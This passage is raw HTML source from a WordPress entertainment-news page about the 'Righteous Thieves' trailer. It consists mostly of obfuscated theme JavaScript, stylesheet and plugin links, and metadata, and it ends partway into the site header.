_0x5c6066=_0x24b8e1;'not\x20all'==_0x3b0906[_0x5c6066(0x1a5)](_0x5c6066(0x1a0))&&_0x3b0906[_0x5c6066(0x24f)]('media');});},_0x394f39[_0x49adf3(0x24c)]=function(_0x413a84,_0x3ff23a){var _0x101234=_0x49adf3,_0x2db4e0=_0x394f39[_0x101234(0x1c2)][_0x101234(0x1ae)](_0x101234(0x1ee));switch(_0x2db4e0['setAttribute'](_0x101234(0x1ab),_0x413a84),_0x3ff23a){case'defer':_0x2db4e0[_0x101234(0x1ac)]('defer',!0x0);break;case _0x101234(0x1fa):_0x2db4e0[_0x101234(0x1ac)](_0x101234(0x1fa),!0x0);break;case _0x101234(0x248):_0x2db4e0[_0x101234(0x1ac)]('defer',!0x0),_0x2db4e0[_0x101234(0x1ac)](_0x101234(0x1fa),!0x0);}_0x394f39[_0x101234(0x1b8)][_0x101234(0x1d7)](_0x2db4e0);},_0x394f39[_0x49adf3(0x1c5)]=function(){var _0x31c3a4=_0x49adf3;_0x31c3a4(0x22b)==typeof _0x394f39[_0x31c3a4(0x235)]&&_0x394f39[_0x31c3a4(0x1b5)](_0x394f39[_0x31c3a4(0x235)][_0x31c3a4(0x1d5)](0x0),function(_0x252c4e,_0x4124ec){var _0xfc387f=_0x31c3a4,_0x5ddc28='';_0x252c4e[_0xfc387f(0x203)]&&(_0x5ddc28+=_0xfc387f(0x203)),_0x252c4e[_0xfc387f(0x1fa)]&&(_0x5ddc28+=_0xfc387f(0x1fa)),_0x394f39[_0xfc387f(0x24c)](_0x252c4e[_0xfc387f(0x1ed)],_0x5ddc28);var _0x19b820=_0x394f39[_0xfc387f(0x235)][_0xfc387f(0x1c3)](_0x252c4e);_0x19b820>-0x1&&_0x394f39['assets'][_0xfc387f(0x19d)](_0x19b820,0x1);}),_0x394f39[_0x31c3a4(0x235)]=jnewsoption[_0x31c3a4(0x21b)]=window[_0x31c3a4(0x1b6)]=[];},_0x394f39[_0x49adf3(0x1bc)](function(){var _0x1f7a6d=_0x49adf3;_0x394f39[_0x1f7a6d(0x1b8)]=_0x394f39[_0x1f7a6d(0x1b8)]==_0x394f39[_0x1f7a6d(0x1c2)]?_0x394f39[_0x1f7a6d(0x1c2)][_0x1f7a6d(0x1d3)]('body')[0x0]:_0x394f39[_0x1f7a6d(0x1b8)],_0x394f39[_0x1f7a6d(0x1b8)]=_0x394f39['globalBody']?_0x394f39['globalBody']:_0x394f39['doc'];}),_0x394f39['winLoad'](function(){var _0x5c19fa=_0x49adf3;_0x394f39[_0x5c19fa(0x19c)](function(){var _0x58abb6=_0x5c19fa,_0x56a52e=!0x1;if(void 0x0!==window[_0x58abb6(0x1f5)]){if(void 0x0!==window[_0x58abb6(0x1f7)]){var _0x13e2f5=_0x394f39['objKeys'](window[_0x58abb6(0x1f7)]);_0x13e2f5[_0x58abb6(0x245)]?_0x13e2f5[_0x58abb6(0x1b5)](function(_0x2fd95a){var _0xb0f3fe=_0x58abb6;_0x56a52e||'10.0.0'===window[_0xb0f3fe(0x1f7)][_0x2fd95a]||(_0x56a52e=!0x0);}):_0x56a52e=!0x0;}else _0x56a52e=!0x0;}_0x56a52e&&(window[_0x58abb6(0x23a)][_0x58abb6(0x1b7)](),window[_0x58abb6(0x23a)]['getNotice']());},0x9c4);});},window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]=new window[(_0x3daeab(0x1ff))][(_0x3daeab(0x1e9))]()));function _0x267c(){var _0x2dfc6e=['increment','call','mozRequestAnimationFrame','set','height','windowWidth','library','add','requestAnimationFrame','complete','url','script','style','finish','66771nGIGNp','120px','assign','httpBuildQuery','jnewsadmin','20px','file_version_checker','touchmove','border','async','animateScroll','isVisible','fps','change','jnews','offsetHeight','100px','821262wyhRDA','defer','clientHeight','jnews-','function','post','passiveOption','oRequestAnimationFrame','boot','expired','delete','_storage','ajax','X-Requested-With','3669210DdJPWe','instr','toLowerCase','11px','getElementById','getWidth','createEvent','application/x-www-form-urlencoded','fixed','string','readyState','au_scripts','getText','setItem','push','100000','prototype','fireOnce','passive','removeItem','className','10px','msRequestAnimationFrame','has','addEvents','noop','CustomEvent','object','698480xebUWy','hasClass','expiredStorage','innerText','Start','mark','replaceWith','getTime','zIndex','assets','body','POST','docEl','scrollTop','jnewsHelper','objKeys','supportsPassive','getItem','callback','1px\x20solid\x20black','concat','windowHeight','attachEvent','textContent','getStorage','length','number','1yNlgAP','deferasync','jnewsDataStorage','clientWidth','status','create_js','measure','parse','removeAttribute','fireEvent','fontSize','1683948upWGiY','get','createEventObject','winLoad','splice','size','test','media','bind','scrollTo','onreadystatechange','stringify','getAttribute','fpsTable','extend','defineProperty','response','div','src','setAttribute','hasOwnProperty','createElement','win','1114930cWewre','start','offsetWidth','removeClass','detachEvent','forEach','jnewsads','getMessage','globalBody','undefined','style[media]','reduce','docReady','touchstart','setRequestHeader','querySelectorAll','initCustomEvent','innerWidth','doc','indexOf','parentNode','load_assets','send','join','msCancelRequestAnimationFrame','replace','classListSupport','getBoundingClientRect','GET','113258TktYXS','removeEventListener','removeEvents','documentElement','currentTime','webkitCancelRequestAnimationFrame','getElementsByTagName','backgroundColor','slice','cancelAnimationFrame','appendChild','width','End','duration','24QUveDT','classList','floor','open','white','left','position','performance'];_0x267c=function(){return _0x2dfc6e;};return _0x267c();}</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="HollywoodNewsHub.com &raquo; Feed" href="https://hollywoodnewshub.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hollywoodnewshub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhollywoodnewshub.com%2Ftrailers%2Frighteous-thieves-trailer-moviefone%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hollywoodnewshub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhollywoodnewshub.com%2Ftrailers%2Frighteous-thieves-trailer-moviefone%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hollywoodnewshub.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://hollywoodnewshub.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://hollywoodnewshub.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://hollywoodnewshub.com/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-automatic-css' href='https://hollywoodnewshub.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/css/admin-dashboard.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-automatic-gallery-css' href='https://hollywoodnewshub.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://hollywoodnewshub.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Heebo%3Aregular%2C700%7CPoppins%3Aregular%2C500%2Cregular%2C600&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-icon-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='oknav-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/okayNav.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/magnific-popup.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/chosen/chosen.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/main.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/pages.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-single-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/single.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/responsive.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pb-temp-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/pb-temp.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/style.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#000000","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://hollywoodnewshub.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/js/custom-front.js?ver=1.0" id="wp-automatic-js"></script>
<script></script><link rel="https://api.w.org/" href="https://hollywoodnewshub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hollywoodnewshub.com/wp-json/wp/v2/posts/18445" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hollywoodnewshub.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hollywoodnewshub.com/?p=18445' />
<!-- FIFU:meta:begin:image -->
<meta property="og:image" content="https://cdn.jwplayer.com/v2/media/ArvFyvBS/poster.jpg?width=720" />
<!-- FIFU:meta:end:image --><!-- FIFU:meta:begin:twitter -->
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="&#8216;Righteous Thieves&#8217; Trailer | Moviefone" />
<meta name="twitter:description" content="" />
<meta name="twitter:image" content="https://cdn.jwplayer.com/v2/media/ArvFyvBS/poster.jpg?width=720" />
<!-- FIFU:meta:end:twitter --> <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like, .simplesocialbuttons.simplesocialbuttons_inline amp-facebook-like {
	  margin: ;
	}
		 /*inline margin*/
	
	
	
	
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-round-icon button{
	  margin: ;
	}

	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 6.2.0 -->
<meta property="og:title" content="&#8216;Righteous Thieves&#8217; Trailer | Moviefone - HollywoodNewsHub.com" />
<meta property="og:type" content="article" />
<meta property="og:description" content="In this ultimate heist thrill-ride, Annabel (Lisa Vidal), a leader of a secret organization engaged in the recovery of priceless artwork, assembles a ragtag crew of art thieves to recover a Monet, Picasso, Degas, and Van Gogh stolen by Nazis during WWII and now in the possession of neo-Nazi billionaire oligarch Otto Huizen (Brian Cousins).Feb 5, 2023  Original&hellip;" />
<meta property="og:url" content="https://hollywoodnewshub.com/trailers/righteous-thieves-trailer-moviefone/" />
<meta property="og:site_name" content="HollywoodNewsHub.com" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="In this ultimate heist thrill-ride, Annabel (Lisa Vidal), a leader of a secret organization engaged in the recovery of priceless artwork, assembles a ragtag crew of art thieves to recover a Monet, Picasso, Degas, and Van Gogh stolen by Nazis during WWII and now in the possession of neo-Nazi billionaire oligarch Otto Huizen (Brian Cousins).Feb 5, 2023  Original&hellip;" />
<meta name="twitter:title" content="&#8216;Righteous Thieves&#8217; Trailer | Moviefone - HollywoodNewsHub.com" />
<meta property="twitter:image" content="https://cdn.jwplayer.com/v2/media/ArvFyvBS/poster.jpg?width=720" />
<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","headline":"&#8216;Righteous Thieves&#8217; Trailer | Moviefone","url":"https://hollywoodnewshub.com/trailers/righteous-thieves-trailer-moviefone/","mainEntityOfPage":"https://hollywoodnewshub.com/trailers/righteous-thieves-trailer-moviefone/","image":[{"@type":"ImageObject","url":"https://cdn.jwplayer.com/v2/media/ArvFyvBS/poster.jpg?width=720"}],"datePublished":"2023-02-05T16:48:37+00:00","dateModified":"2023-02-05T16:48:37+00:00","author":{"@type":"Person","name":"Admin","url":"https://hollywoodnewshub.com/author/admx-hypx-alphy/"}}</script>
<!-- FIFU:jsonld:end -->
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='jnews-scheme-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/data/import/bloomnews/scheme.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://hollywoodnewshub.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel="preload" as="image" href="https://cdn.jwplayer.com/v2/media/ArvFyvBS/poster.jpg?width=720"></head>

<body class="wp-singular post-template-default single single-post postid-18445 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.3.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-1756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1756"><a href="https://hollywoodnewshub.com/anti-spam-policy/">Anti-Spam Policy</a></li>
<li id="menu-item-1757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1757"><a href="https://hollywoodnewshub.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-1758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1758"><a href="https://hollywoodnewshub.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1759"><a href="https://hollywoodnewshub.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1760"><a href="https://hollywoodnewshub.com/fair-use-disclaimer/">Fair Use Disclaimer</a></li>
<li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1761"><a href="https://hollywoodnewshub.com/ftc-compliance/">FTC Compliance</a></li>
<li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1763"><a href="https://hollywoodnewshub.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="https://hollywoodnewshub.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-1765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1765"><a href="https://hollywoodnewshub.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
